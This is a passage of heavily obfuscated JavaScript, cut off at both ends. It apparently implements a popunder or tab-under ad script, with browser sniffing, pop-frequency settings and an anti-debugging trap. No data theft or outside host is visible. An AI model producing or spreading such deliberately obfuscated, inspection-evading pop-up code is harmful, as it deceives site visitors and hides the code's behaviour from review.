,T:0x310,n:0x64c,m:0x479,g:0x6a7,q:0x65a,h0:0x4eb,h1:0x320,h2:0xa7,h3:0x298,h4:0xae,h5:0x556},G4={t:0xce,A:0x72,e:0x92,l:0x69},G2={t:0xe7,A:0x181,e:0xad,l:0x1a9},G1={t:0x193,A:0x12f,e:0x1e9,l:0x1c7},G0={t:0x267,A:0xa1,e:0x157,l:0x3f},kq={t:0x13e,A:0x127,e:0xba,l:0xc1},kg={t:0x140,A:0x74,e:0x96,l:0x16a},aq={t:0x432,A:0xff,e:0xda,l:0x1e1};function hY(t,A,e,l,O){return hU(t- -aq.t,A-aq.A,e-aq.e,l-aq.l,l);}var t={'ukAkM':function(k,G){return k===G;},'ROMBE':hZ(P3.t,P3.A,P3.e,P3.l,P3.O),'XFaBi':function(k,G){return k+G;},'DpHLI':hZ(P3.a,P3.k,P3.G,P3.D,P3.N),'zAhvz':hZ(P3.s,P3.P,P3.c,P3.B,P3.S),'ronbB':hZ(P3.w,P3.r,P3.L,P3.F,P3.v)+'n','nAMqP':function(k,G){return k===G;},'ZUkQm':hY(P3.p,P3.R,P3.I,-P3.d,P3.b),'YaBei':hY(P3.X,P3.f,P3.y,P3.z,P3.x),'jXWIh':hZ(P3.K,P3.i,P3.J,P3.o,P3.E),'CUvQx':function(k,G){return k(G);},'BJCWK':function(k,G){return k!==G;},'doAYM':hT(P3.u,P3.C,P3.H,P3.U,P3.j),'Jdnbo':hV(P3.Z,P3.Y,P3.V,P3.M,P3.T),'QkCna':function(k,G){return k<G;},'sDxoN':hM(-P3.n,P3.m,P3.g,P3.q,P3.h0)+hM(P3.h1,P3.h2,P3.h3,P3.h4,P3.h5)+hY(P3.h6,P3.h7,-P3.h8,P3.h9,P3.hh)+hT(P3.ht,P3.hA,P3.he,P3.hW,P3.hQ)+hY(P3.hl,P3.hO,P3.ha,P3.hk,P3.hG)+hZ(P3.hD,P3.hN,P3.hs,P3.hP,P3.hc)+hZ(P3.hB,P3.hS,P3.hw,P3.hr,P3.hL),'jiqjM':function(k,G){return k===G;},'fUBfg':hM(P3.hF,P3.hv,P3.hp,P3.hR,P3.hI),'daRky':hT(P3.hd,P3.hb,P3.hX,P3.hf,P3.hy),'rTwgK':function(k,G,D){return k(G,D);},'dzyUs':function(k,G){return k!==G;},'ZnfWX':hV(P3.hz,P3.hx,P3.P4,P3.P5,P3.P6),'ScBia':hT(P3.P7,P3.P8,P3.P9,P3.Ph,P3.Pt),'eoqXC':hT(P3.PA,P3.Pe,P3.PW,P3.PQ,P3.Pl),'xFBnw':function(k,G){return k===G;},'ccRgj':hM(P3.PO,P3.Pa,P3.Pk,P3.PG,P3.PD),'Bkmgz':hZ(P3.PN,P3.Ps,P3.PP,P3.Pc,P3.PB),'hEVrR':hZ(P3.PS,P3.L,P3.Pw,P3.Pr,P3.PL)+'k','TNzkn':hY(P3.PF,P3.Pv,P3.Pp,P3.PR,P3.PI)+hM(P3.Pd,-P3.Pb,P3.PX,-P3.Pf,-P3.Py)+hZ(P3.Pz,P3.Px,P3.PK,P3.Pi,P3.PJ)+hT(P3.Po,-P3.PE,P3.Pu,P3.PC,P3.PH),'ZaBDd':hT(P3.PU,P3.Pj,P3.PZ,P3.PY,P3.PV)+hM(P3.PM,P3.PT,P3.Pn,P3.Pm,P3.Pg),'qKebI':hT(P3.A,P3.Pq,P3.c0,P3.c1,P3.c2)+hT(P3.c3,P3.c4,P3.c5,P3.c6,P3.c7)+hT(P3.w,P3.c8,P3.c9,P3.ch,P3.ct),'EJwPB':hT(P3.cA,P3.ce,P3.cW,P3.cQ,P3.cl)+'t','mQuSr':hZ(P3.cO,P3.ca,P3.ck,P3.cG,P3.cD)+'id','IURNt':hM(P3.cN,P3.cs,P3.cP,P3.cc,P3.cB)+hM(P3.cS,P3.cw,P3.cr,P3.cL,P3.cF)+hV(P3.cv,P3.cw,P3.cp,P3.cR,P3.cI)+hM(P3.cd,P3.cb,P3.cX,P3.cf,P3.cy)+hY(P3.cz,P3.cx,P3.cK,P3.ci,P3.PF)+hT(P3.cJ,P3.co,P3.cE,P3.cu,P3.cC)+hT(P3.cH,P3.cU,P3.cj,P3.cZ,P3.cY)+hV(P3.cV,P3.cM,P3.cT,P3.cn,P3.cm)+'0A','sXiPQ':hY(P3.cg,P3.cq,P3.B0,P3.B1,-P3.B2)+hZ(P3.B3,P3.B4,P3.B5,P3.B6,P3.B7)+hT(P3.B8,P3.B9,P3.Bh,P3.Bt,P3.Pm)+hZ(P3.BA,P3.Be,P3.BW,P3.BQ,P3.Bl)+hZ(P3.BO,P3.Ba,P3.Bk,P3.BG,P3.BD)+hZ(P3.BN,P3.Bs,P3.BP,P3.Bc,P3.BB)+hV(P3.BS,P3.Bw,P3.Br,P3.BL,-P3.BF)+hM(P3.Bv,P3.Bp,P3.BR,P3.cF,P3.BI)+hM(P3.Bd,P3.Bb,P3.BX,P3.Bf,P3.By)+hY(P3.Br,P3.Bz,P3.Bx,P3.BK,P3.Bi)+'e;','TRSRO':function(k,G,D){return k(G,D);},'EGSen':function(k,G){return k>G;},'MDcKm':function(k,G){return k*G;},'cElEw':hT(P3.BJ,P3.Bo,P3.BE,P3.Bu,P3.BC),'GphJG':hV(P3.BH,P3.BU,P3.Bj,P3.BZ,P3.BY),'ruZPy':hM(P3.BV,P3.BM,P3.BT,P3.Bn,P3.Bm),'oMGhM':hM(P3.Bg,P3.Bq,P3.S0,P3.S1,P3.S2),'XIBlV':function(k,G){return k!==G;},'aCroe':hZ(P3.S3,P3.S4,P3.S5,P3.S6,P3.S7),'Mrxws':hM(P3.S8,P3.S9,P3.Sh,P3.cH,P3.St)+hY(P3.SA,P3.Se,P3.c1,-P3.SW,P3.SQ),'BNtQf':function(k,G){return k(G);},'XwPqE':function(k){return k();},'cgnuY':hY(P3.Sl,P3.SO,P3.Sa,P3.Sk,P3.SG)+'r','TYpRm':function(k,G){return k(G);},'jXxuB':function(k,G){return k(G);},'XwVwR':hZ(-P3.SD,P3.SN,P3.Ss,P3.SP,P3.Sc),'LwxBg':hT(P3.SB,P3.SS,P3.BN,P3.Sw,P3.Sr),'aSdup':function(k,G){return k+G;},'CZfNo':hT(P3.SL,P3.SF,P3.Sv,P3.Sp,P3.SR),'itdHX':hT(P3.SI,P3.ca,P3.Sd,P3.Sb,P3.SX),'AvySt':hY(P3.Sf,P3.Sy,-P3.Sz,P3.Pg,P3.Sx),'GiSlE':hZ(P3.SK,P3.P7,P3.Si,P3.SJ,P3.So),'oMePE':hT(P3.SE,P3.Su,P3.SC,P3.SH,P3.SU),'jGnxt':hZ(P3.Sj,P3.SZ,P3.SY,P3.SV,P3.SM),'yudKK':function(k,G,D){return k(G,D);},'PetLY':function(k,G){return k-G;},'DwrGF':function(k){return k();},'kVhSL':function(k,G){return k===G;},'CNKcG':hY(P3.ST,P3.Sn,P3.Sm,P3.Sg,P3.Sq),'AohHZ':hY(P3.w0,-P3.w1,P3.w2,P3.w3,P3.w4),'yDESU':function(k,G){return k+G;},'EDZQO':function(k,G){return k+G;},'juWYG':hY(P3.w5,P3.w6,P3.w7,P3.w8,P3.w9)+hM(P3.wh,P3.wt,P3.wA,P3.we,P3.wW)+hM(P3.wQ,P3.wl,P3.wO,P3.wa,P3.So)+hM(P3.wk,P3.wG,P3.wD,P3.wN,P3.c3)+hT(P3.ws,P3.wP,P3.Bj,P3.f,P3.wc)+hV(P3.wB,P3.wS,P3.ww,P3.wr,P3.wL)+hY(P3.wF,P3.wv,P3.wp,P3.wR,P3.wI)+hZ(P3.wd,P3.wb,P3.wX,P3.wf,P3.wy)+hV(P3.wz,P3.wx,P3.wK,P3.PT,P3.Se)+hY(P3.wi,P3.SM,P3.wJ,P3.wo,P3.wE)+hT(P3.wu,P3.wC,P3.wH,P3.wU,P3.wj)+hZ(P3.wZ,P3.wY,P3.wV,P3.wM,P3.wT)+hV(P3.wn,P3.wm,P3.wg,P3.wq,P3.r0)+hM(P3.r1,-P3.r2,P3.r3,P3.r4,-P3.r5)+hZ(P3.Pl,P3.r6,P3.r7,P3.r8,P3.r9)+hZ(P3.rh,P3.rt,P3.rA,P3.re,P3.w3)+hT(P3.rW,P3.rQ,P3.rl,P3.rO,P3.ra)+'h=','vqrNB':function(k,G){return k===G;},'ZVGrj':hT(P3.rk,P3.rG,P3.rD,P3.rN,P3.rs),'TEtLv':hV(P3.rP,P3.rc,P3.rB,P3.rS,P3.rw),'AFfVI':function(k,G){return k(G);},'rgbXI':hY(P3.rr,P3.rL,P3.he,P3.rF,P3.rv)+hZ(P3.rp,P3.rR,P3.rI,P3.rd,P3.rb),'EHfCR':function(k,G){return k!==G;},'ExkZq':hT(P3.rX,P3.rf,P3.ry,P3.rz,P3.wI),'bsEjP':hY(P3.rx,P3.cv,P3.rd,P3.rK,P3.ri),'DGail':function(k,G){return k==G;},'FRjdl':hM(-P3.rJ,P3.ro,P3.rE,P3.hR,P3.ru)+'g','VDeBG':function(k,G){return k+G;},'XHRkD':hV(P3.rC,P3.rH,P3.rU,P3.rj,P3.rZ)+hM(P3.rY,P3.rV,P3.rM,P3.rT,P3.rn),'uNaZa':hZ(P3.g,P3.rm,P3.rg,P3.rq,P3.St),'aTNJK':hM(P3.L0,P3.L1,P3.L2,P3.L3,P3.h6),'fuOtu':hZ(P3.j,P3.L4,P3.L5,P3.L6,P3.L7)+'n','WRxHF':hZ(P3.L8,P3.L9,P3.Lh,P3.By,P3.Lt),'hQEEH':hV(P3.LA,P3.Le,P3.LW,P3.LQ,P3.Ll),'WYjrm':hM(P3.LO,P3.cB,P3.La,P3.Lk,P3.LG),'EyWTe':function(k,G){return k>G;},'oWRGt':function(k,G){return k*G;},'hPGKB':function(k,G){return k===G;},'CZJzc':hT(P3.LD,P3.LN,P3.Ls,P3.LP,P3.Lc),'Nnedj':hM(P3.LB,-P3.LS,P3.Lw,-P3.Lr,-P3.LL),'dElPV':function(k,G){return k+G;},'fjRJY':function(k,G){return k!==G;},'hijHf':hM(P3.LF,-P3.Lv,P3.Lp,P3.LR,-P3.LI),'nrARE':function(k,G){return k===G;},'TIgDI':function(k,G){return k(G);},'twFYO':function(k,G){return k===G;},'maiXN':hY(P3.Ld,-P3.Lb,-P3.LX,P3.wK,-P3.Lf),'fRcLR':hY(-P3.Ly,-P3.Lz,-P3.Lx,-P3.LK,-P3.Li),'LvIfO':hM(P3.LJ,P3.Lo,P3.LE,P3.Lu,P3.LC)+hY(P3.LH,P3.LU,-P3.Lj,-P3.LZ,-P3.LY),'WZESG':hV(P3.LV,P3.LM,P3.LT,P3.Ln,P3.Lm),'njJMs':hV(P3.Lg,P3.Lq,P3.F0,P3.LJ,P3.F1),'loMYw':hM(P3.w,P3.F2,P3.F3,P3.k,P3.F4),'ezTUT':hT(P3.F5,P3.F6,P3.F7,P3.F8,P3.F9),'giJNU':hV(P3.Fh,P3.Ft,P3.c3,P3.FA,P3.Fe)+hV(P3.FW,P3.FQ,P3.Fl,P3.FO,P3.Fa),'HRrbE':hM(P3.w1,P3.Lb,P3.Fk,P3.FG,P3.FD),'jGOMX':hM(P3.FN,P3.Fs,P3.FP,P3.Fc,P3.FB),'vnoFz':hY(P3.FS,P3.S4,P3.Fw,P3.Fr,P3.FL)+hY(P3.FF,P3.Fv,P3.Fp,P3.FR,P3.FI)+hT(P3.Fd,P3.Fb,P3.FX,P3.Ff,P3.rm)+hY(P3.h3,P3.Fy,P3.rz,P3.Fz,P3.Fx),'AsqTi':hM(P3.FK,P3.Lr,P3.Fi,-P3.FJ,P3.Fo)+hV(P3.FE,P3.S0,P3.Fu,P3.FC,P3.FH)+hY(P3.FU,P3.PQ,P3.Fj,P3.FZ,P3.FY)+hM(P3.FV,P3.LW,P3.FM,P3.FY,P3.FT)+hV(P3.ck,P3.Fn,P3.Fm,P3.Fg,P3.Fq)+hV(P3.v0,P3.v1,P3.v2,P3.v3,P3.v4)+'\x20)','JxJnl':hY(P3.L0,P3.v5,P3.v6,P3.v7,P3.v8)+hM(P3.v9,P3.hB,P3.vh,P3.vt,P3.vA)+'3','neCuj':hZ(P3.ve,P3.vW,P3.vQ,P3.vl,P3.vO),'zsqVT':hV(-P3.va,P3.vk,P3.vG,P3.vD,P3.vN),'gIDcV':function(k,G){return k+G;},'JpNYo':function(k,G){return k+G;},'tBDom':function(k,G){return k+G;},'BSfQH':function(k,G){return k+G;},'jFHHw':function(k,G,D){return k(G,D);},'lddyq':function(k,G){return k-G;},'BHACN':function(k,G){return k===G;},'iKyXe':hM(P3.vs,-P3.vP,P3.vc,P3.vB,P3.vS),'aFSaD':function(k,G){return k===G;},'pPbuY':hM(P3.vw,P3.vr,P3.w3,P3.vL,P3.vF),'gQyop':function(k,G){return k+G;},'qxGPS':function(k,G){return k+G;},'XyQJl':function(k,G){return k>G;},'dXRmb':function(k,G){return k+G;},'Hibfv':function(k,G){return k*G;},'GqvWt':hZ(P3.vv,P3.vp,P3.vR,P3.vI,P3.vd),'duAmA':hV(P3.vb,P3.vX,P3.vf,P3.vy,P3.vz),'rYenv':hT(P3.Pz,P3.vx,P3.vK,P3.vi,P3.vJ)+hM(P3.vo,-P3.vE,P3.Lg,P3.vu,P3.vC)+'r','rPAmH':hM(P3.vH,P3.vU,P3.vj,P3.vZ,P3.vY),'TpENr':hT(P3.vV,P3.vM,P3.vT,P3.vn,P3.vm)+hY(P3.vg,P3.PR,P3.vq,P3.wP,P3.v4)+'t','nicke':hV(P3.p0,P3.p1,P3.p2,P3.p3,P3.p4)+hZ(P3.p5,P3.p6,P3.p7,P3.p8,P3.p9)+'=','EiljZ':hV(P3.ph,P3.pt,P3.pA,P3.pe,P3.pW)+hT(P3.pQ,P3.pl,P3.PP,P3.pO,P3.vs)+hZ(P3.pa,P3.pk,P3.pG,P3.pD,P3.F8),'cAdzX':hZ(P3.pN,P3.PR,P3.ps,P3.pP,P3.FM)+hM(-P3.pc,P3.pB,P3.pS,P3.pw,P3.pr)+hZ(-P3.pL,P3.pF,-P3.pv,P3.pp,P3.pR),'cOqcm':hV(P3.pI,P3.we,P3.pd,P3.pb,P3.pX)+hM(P3.pf,P3.py,P3.pz,P3.px,P3.pK),'HnlKU':hY(P3.pi,P3.pJ,P3.po,P3.pE,P3.pu)+hT(P3.pC,P3.pH,P3.pU,P3.hf,P3.pj)+hV(P3.pZ,P3.pY,P3.pV,P3.pM,P3.pT),'vODPn':hV(P3.pn,P3.pm,P3.pg,P3.pq,P3.R0),'kkxdN':hT(P3.R1,-P3.R2,P3.R3,P3.R4,P3.R5)+'nY','GcqCt':hT(P3.R6,P3.R7,P3.v9,P3.R8,P3.R9)+'me','TrXBd':hV(P3.Rh,P3.Rt,P3.RA,P3.Re,P3.RW)+hM(P3.RQ,P3.Rl,P3.RO,P3.w0,P3.Ra),'DXqIZ':hV(P3.Rk,P3.cS,P3.RG,P3.RD,P3.RN),'UPLos':hY(P3.Rs,P3.RP,P3.Rc,P3.RB,P3.RS)+hM(P3.Rw,P3.Rr,P3.RL,P3.cY,P3.RF),'GhspO':hT(P3.Rv,P3.Rp,P3.RR,P3.RI,P3.Rd)+hZ(P3.Rb,P3.RX,P3.wM,P3.Rf,P3.Ry),'uXOiv':hV(P3.Rz,P3.Rx,P3.RK,P3.Ri,P3.Lc)+hY(P3.RJ,P3.vX,P3.Ro,P3.RE,P3.Ru)+hV(P3.RC,P3.RH,P3.RU,P3.Rj,P3.RZ),'ZfhzZ':hZ(P3.RY,P3.RV,P3.RM,P3.hl,P3.RT)+'ox','wBzWw':hT(P3.Rn,P3.Rm,P3.Rg,P3.Rq,P3.I0)+hT(P3.I1,P3.q,P3.vJ,P3.I2,P3.PF)+hT(P3.I3,-P3.I4,P3.I5,P3.pT,P3.Ry),'ZVzBl':hV(P3.I6,P3.I7,P3.I8,P3.I9,P3.Ih)+hT(P3.cE,P3.rU,P3.rG,P3.wf,P3.cF)+'bp','dsVOq':hM(-P3.It,P3.IA,P3.Ie,P3.g,P3.IW),'Gdnbn':hM(P3.IQ,P3.Il,P3.IO,P3.vj,P3.Ia)+hZ(P3.cQ,P3.Ik,P3.IG,P3.ID,P3.IN)+hZ(P3.Is,P3.IP,P3.Ic,P3.IB,P3.IS)+hZ(P3.Iw,P3.Ir,P3.IL,P3.IF,P3.Iv),'EsDdv':hV(P3.Pr,P3.pi,P3.Ip,P3.IR,P3.Is)+hY(P3.II,P3.Id,P3.Ib,P3.IX,P3.If)+'g','IuOOS':hT(P3.Iy,P3.hk,P3.PE,P3.cX,P3.Iz)+'t','TFoyW':hY(P3.Ix,P3.IK,-P3.Ii,P3.IJ,-P3.Io)+hV(P3.IE,P3.vO,P3.Iu,P3.IC,P3.IH)+'d','rxSXz':hV(P3.BL,P3.v9,P3.IU,P3.Ij,P3.IZ)+'=/','hDWDu':hZ(P3.IY,P3.IV,P3.IM,P3.IT,P3.In),'nxORZ':hZ(P3.rW,P3.Im,P3.Ig,P3.Iq,P3.d0)+hV(P3.ve,P3.BS,P3.d1,P3.d2,P3.p8),'iEgPm':hY(P3.R,P3.d3,P3.d4,P3.d5,P3.d6)+'me','zoIWh':hZ(P3.d7,P3.d8,P3.d9,P3.dh,P3.ww)+hY(P3.If,P3.dt,P3.dA,P3.de,P3.dW),'gmydE':hZ(P3.dQ,P3.dl,P3.dO,P3.da,P3.dk)+hV(P3.dG,P3.wg,P3.dD,P3.dN,P3.wa)+hV(P3.ds,P3.dP,P3.dc,P3.pg,P3.dB),'QrKan':hT(P3.dS,P3.dw,P3.dr,P3.dL,P3.dF)+'ck','vLNNE':hT(P3.dv,P3.IR,P3.dp,P3.RJ,P3.Sb)+'t','IYGFW':hV(P3.U,P3.dR,P3.dI,P3.dd,P3.rD)+'Of','tvmbD':hZ(P3.db,P3.ct,P3.dX,P3.df,P3.dy),'mxDSE':hZ(P3.dz,P3.dx,P3.dK,P3.di,P3.dJ)+'w','rHBzg':hT(P3.rG,P3.dE,P3.du,P3.cd,P3.dC)+hV(P3.cB,P3.SX,P3.dH,P3.dU,P3.dj)+'er','StVeN':hV(P3.dZ,P3.dY,P3.dV,P3.dM,P3.dT),'PMmmc':hY(P3.dn,P3.vt,P3.dm,P3.dg,P3.dq)+hV(P3.b0,P3.b1,P3.b2,P3.b3,P3.b4)+'e','sLsxK':hV(P3.b5,P3.b6,P3.b7,P3.b8,P3.b9),'RhDnN':hT(P3.bh,P3.bt,P3.bA,P3.Ph,P3.be)+hZ(P3.bW,P3.bQ,P3.Pn,P3.bl,P3.bO)+'mk','DtJKj':hZ(P3.ba,P3.S1,P3.bk,P3.bG,P3.Fy)+hY(-P3.bD,P3.bN,-P3.cy,-P3.bs,-P3.bP),'WWWQs':hT(P3.cq,P3.bc,P3.Ie,P3.bB,P3.bS)+'nX','WqTGm':hM(-P3.bw,P3.pu,P3.br,-P3.bL,-P3.bF)+hZ(P3.Px,P3.bv,P3.bp,P3.bR,P3.bI)+'k','PvWJI':hY(P3.BC,P3.bd,P3.bb,P3.bX,P3.bf)+'IP','RNKuM':hY(P3.by,P3.bz,P3.cw,P3.bx,P3.bK)+hY(P3.bi,-P3.bJ,P3.bo,-P3.Py,P3.bE),'ITHGg':hM(P3.bu,P3.bC,P3.LS,P3.bH,-P3.bU),'MQxVG':hT(P3.bj,P3.bZ,P3.bY,P3.Lu,P3.bV)+hV(P3.bM,P3.bT,P3.dd,P3.bn,P3.vv)+'Ce','hdloP':hY(P3.bm,P3.bg,P3.bq,P3.X0,P3.X1)+hZ(-P3.pc,P3.X2,-P3.X3,P3.X4,P3.X5)+'d','bBMdd':function(k){return k();},'ghmIU':hM(P3.Fs,P3.X6,P3.X7,P3.dP,P3.X8),'CaVoK':hV(P3.X9,P3.RK,P3.Xh,P3.Xt,P3.XA),'dcRXu':function(k,G){return k<G;},'RlBdB':function(k,G){return k<G;},'ZZEkC':function(k,G){return k!==G;},'aZwFm':hV(P3.Xe,P3.XW,P3.XQ,P3.Xl,P3.XO),'RLitU':function(k,G){return k===G;},'rnFev':hV(P3.Xa,P3.Xk,P3.XG,P3.XD,P3.XN),'QecGD':function(k,G){return k(G);},'zcCWL':hM(P3.Xs,P3.XP,P3.Xc,P3.XB,P3.XS)+hV(P3.Xw,P3.Pd,P3.Xr,P3.XL,P3.XF)+hM(P3.Xv,P3.bZ,P3.Xp,P3.XR,P3.XI)+'d','jwCJi':hV(P3.Xd,P3.Xb,P3.XX,P3.Xf,P3.Xy)+'m','UPMnw':function(k,G){return k!==G;},'ZIQhr':hM(P3.Xz,-P3.Xx,P3.cg,P3.XK,P3.Xi),'mMsEV':hZ(P3.Rx,P3.XJ,P3.Xo,P3.XE,P3.Xu)+'e/','CnKEi':function(k,G){return k!==G;},'GJpAk':hV(P3.XC,P3.Fz,P3.XH,P3.XU,P3.Xj)+hY(P3.Bd,P3.XZ,P3.Ss,P3.vc,P3.wm)+'t','TdLIa':function(k,G,D){return k(G,D);}};function hM(t,A,e,l,O){return hH(t-kg.t,e-kg.A,e-kg.e,A,O-kg.l);}console[hY(P3.XY,P3.XV,P3.XM,P3.XT,P3.w0)](window[hV(P3.Xn,P3.LA,P3.Xm,P3.Xg,P3.Xq)+'r']);function hZ(t,A,e,l,O){return hj(A- -kq.t,O,e-kq.A,l-kq.e,O-kq.l);}function hV(t,A,e,l,O){return hU(A- -G0.t,A-G0.A,e-G0.e,l-G0.l,t);}function hT(t,A,e,l,O){return hj(O- -G1.t,t,e-G1.A,l-G1.e,O-G1.l);}var A=-0x21a*-0x3+-0x105c+0xdf6,e=t[hM(P3.f0,-P3.f1,P3.f2,P3.po,-P3.f3)],l=t[hY(-P3.f4,-P3.f5,P3.f6,-P3.f7,P3.f8)],O={'num':-(-0x30*0x9f+0x11*0x101+0xcc0),'hours':0x18,'tabUnder':!(-0x539+0x12*0xbf+-0x834),'onPopCallback':null,'winWidth':t[hY(P3.f9,P3.fh,P3.S2,P3.ft,P3.fA)](window[hV(P3.fe,P3.fW,-P3.fQ,P3.fl,-P3.fO)+'n'][hZ(P3.fa,P3.fk,P3.fG,P3.fD,P3.fN)+hV(P3.fs,P3.fP,P3.fc,P3.fB,P3.fS)],0x35*0x6b+0xb1*-0x3+0x9cd*-0x2),'winHeight':t[hY(P3.fw,P3.fr,P3.fL,P3.fF,P3.BM)](window[hT(P3.fv,P3.fp,P3.hR,P3.fR,P3.R5)+'n'][hY(P3.fI,P3.fd,P3.fb,P3.fX,P3.ff)+hZ(P3.rq,P3.fy,P3.fz,P3.fx,P3.d1)+'t'],0x1*0x98f+-0x1807+0xef2*0x1),'isIE':t[hV(P3.fK,P3.fi,P3.fJ,P3.fo,P3.dv)](-(0xc9+-0x1f33*0x1+0x1e6b),navigator[hY(P3.fE,-P3.fu,P3.fC,P3.LP,-P3.d)+hZ(P3.fH,P3.RX,P3.fU,P3.fj,P3.fZ)][hY(P3.fY,P3.fV,P3.fM,P3.fT,-P3.fn)+'Of'](t[hT(P3.BM,P3.fm,P3.fg,P3.BT,P3.fq)])),'isChrome':t[hY(P3.Ls,P3.y0,P3.y1,P3.pu,P3.BE)](-(0xc8b+-0x1*-0x26ef+-0x3379),navigator[hZ(P3.y2,P3.y3,P3.y4,P3.y5,P3.y6)+hZ(P3.y7,P3.y8,P3.y9,P3.yh,P3.yt)][hY(P3.fY,P3.yA,P3.ye,P3.bo,P3.yW)+'Of'](t[hT(P3.yQ,P3.yl,P3.SF,P3.yO,P3.ya)]))&&t[hY(P3.yk,P3.yG,P3.yD,P3.yN,P3.ys)](-(0x2*0xb93+-0x949*-0x1+-0x1037*0x2),navigator[hT(P3.yP,P3.yc,P3.yB,P3.yS,P3.Rd)+hM(P3.yw,P3.yr,P3.yL,P3.yF,P3.yv)][hV(P3.yp,P3.yR,P3.Sf,P3.yI,P3.yd)+'Of'](t[hZ(P3.yb,P3.Xe,P3.yX,P3.yf,P3.yy)])),'hasPop':!(0x1*0xd7d+-0x7*-0x166+-0x1746),'frequency':function(k,G){var G6={t:0x12e,A:0x1b0,e:0x1c0,l:0xc8},G5={t:0x1cc,A:0xaa,e:0x1e6,l:0x373},G3={t:0x7e,A:0xc1,e:0x17f,l:0x176};function hg(t,A,e,l,O){return hV(t,O- -G2.t,e-G2.A,l-G2.e,O-G2.l);}function hm(t,A,e,l,O){return hV(t,e-G3.t,e-G3.A,l-G3.e,O-G3.l);}function hq(t,A,e,l,O){return hT(l,A-G4.t,e-G4.A,l-G4.e,t- -G4.l);}function t0(t,A,e,l,O){return hT(O,A-G5.t,e-G5.A,l-G5.e,e-G5.l);}function hn(t,A,e,l,O){return hV(A,O- -G6.t,e-G6.A,l-G6.e,O-G6.l);}if(t[hn(G7.t,G7.A,G7.e,G7.l,G7.O)](t[hn(-G7.a,-G7.k,-G7.G,G7.D,G7.N)],t[hm(G7.s,G7.P,G7.c,G7.B,G7.S)]))return t[hm(G7.w,G7.r,G7.L,G7.F,G7.v)](void(-0x105f+0x2258+-0x2b*0x6b),G)&&(G=-0x3*0x169+0x11c4+-0xd71),this[hg(G7.p,G7.R,G7.I,G7.d,G7.b)]=k,this[hn(G7.X,G7.f,G7.y,-G7.z,G7.x)]=G,this;else k[hq(G7.K,G7.i,G7.J,G7.o,G7.E)+'ge']?this[hg(G7.u,G7.C,G7.H,G7.U,G7.j)+hg(G7.Z,G7.Y,G7.V,G7.M,G7.T)](G,D,N):this[hn(G7.n,G7.m,G7.g,G7.q,G7.h0)+hq(G7.h1,G7.h2,G7.h3,G7.h4,G7.h5)](s,P,c);},'useTabUnder':function(k){var Ge={t:0xc0,A:0x191,e:0xa0,l:0x1ab},GA={t:0x15d,A:0x10,e:0x1c3,l:0x32e},Gt={t:0x315,A:0x233,e:0x493,l:0x4b9,O:0x38f},Gh={t:0x84},G9={t:0x183,A:0x188,e:0x3b,l:0x157};function t4(t,A,e,l,O){return hV(l,O- -G8.t,e-G8.A,l-G8.e,O-G8.l);}function t5(t,A,e,l,O){return hY(l-G9.t,A-G9.A,e-G9.e,O,O-G9.l);}var G={'adgRY':function(D,N){function t1(t,A,e,l,O){return Q(O-Gh.t,t);}return t[t1(Gt.t,Gt.A,Gt.e,Gt.l,Gt.O)](D,N);},'IteGx':t[t2(Gl.t,Gl.A,Gl.e,Gl.l,Gl.O)],'BLLPb':t[t3(Gl.a,Gl.k,Gl.G,Gl.D,Gl.N)],'gamCk':t[t4(Gl.s,Gl.P,-Gl.c,-Gl.B,Gl.S)]};function t2(t,A,e,l,O){return hT(e,A-GA.t,e-GA.A,l-GA.e,A-GA.l);}function t6(t,A,e,l,O){return hY(t-Ge.t,A-Ge.A,e-Ge.e,e,O-Ge.l);}function t3(t,A,e,l,O){return hV(A,t-GW.t,e-GW.A,l-GW.e,O-GW.l);}if(t[t4(Gl.w,-Gl.r,Gl.L,Gl.F,-Gl.v)](t[t5(Gl.p,Gl.R,Gl.I,Gl.d,Gl.b)],t[t2(Gl.X,Gl.f,Gl.y,Gl.z,Gl.x)]))(function(){return!![];}[t3(Gl.K,Gl.i,Gl.J,Gl.o,Gl.E)+t5(Gl.u,Gl.C,Gl.H,Gl.U,Gl.j)+'r'](ASTKGM[t4(Gl.Z,Gl.Y,Gl.V,Gl.M,Gl.T)](ASTKGM[t5(Gl.n,Gl.m,Gl.I,Gl.g,Gl.q)],ASTKGM[t6(Gl.h0,Gl.h1,Gl.h2,Gl.h3,Gl.h4)]))[t3(Gl.h5,Gl.h6,Gl.h7,Gl.h8,Gl.h9)](ASTKGM[t3(Gl.hh,Gl.ht,Gl.hA,Gl.he,Gl.hW)]));else return this[t3(Gl.hQ,Gl.hl,Gl.hO,Gl.ha,Gl.hk)+t3(Gl.hG,Gl.hD,Gl.hN,Gl.hs,Gl.hP)]=k,this;},'pop':function(k){var Gp={t:0x445,A:0x679,e:0x23f,l:0x6ab,O:0x24d,a:0x6cb,k:0x5c8,G:0x69c,D:0x4ff,N:0x429,s:0x5f1,P:0x564,c:0x909,B:0x530,S:0x6cf,w:0x8de,r:0x6ac,L:0x5cf,F:0x71f,v:0x6a8,p:0x476,R:0x2ef,I:0x451,d:0x464,b:0x3e9,X:0x5ca,f:0x54e,y:0x59a,z:0x603,x:0x697,K:0x4ee,i:0x39c,J:0x43a,o:0x6d8,E:0x5a1,u:0x799,C:0x519,H:0x8be,U:0x93d,j:0x735,Z:0x207,Y:0x33d,V:0x6af,M:0x262,T:0x664,n:0x7a9,m:0x748,g:0x5ea,q:0x5a9,h0:0x542,h1:0x648,h2:0x68b,h3:0x76d,h4:0x2fa,h5:0x78f,h6:0x4be,h7:0x3d3,h8:0x63b,h9:0x7bd,hh:0xe1,ht:0xe3,hA:0x212,he:0x4cd,hW:0x299,hQ:0x372,hl:0x1fa,hO:0x15b,ha:0x38c,hk:0x38f,hG:0x30e,hD:0x295,hN:0x2dc,hs:0x49d,hP:0x1d2,hc:0x522,hB:0x523,hS:0x2f6,hw:0x570,hr:0x7be},Gw={t:0x3d,A:0x140,e:0x1ea,l:0x55},Gs={t:0x171,A:0x491,e:0x8f,l:0x153},GN={t:0xa5,A:0x198,e:0xad,l:0x1c5},GG={t:0x384,A:0x13,e:0x134,l:0x122},Gk={t:0x1d1,A:0x89,e:0x13b,l:0x275},Ga={t:0x27e,A:0x14,e:0x2f,l:0x107,O:0x26e},GO={t:0x136},G={'CvpWf':function(D,N){function t7(t,A,e,l,O){return Q(e- -GO.t,t);}return t[t7(-Ga.t,Ga.A,Ga.e,Ga.l,Ga.O)](D,N);},'IzBJm':t[t8(GR.t,GR.A,GR.e,GR.l,GR.O)]};function t8(t,A,e,l,O){return hT(O,A-Gk.t,e-Gk.A,l-Gk.e,e-Gk.l);}function th(t,A,e,l,O){return hY(A-GG.t,A-GG.A,e-GG.e,t,O-GG.l);}function tA(t,A,e,l,O){return 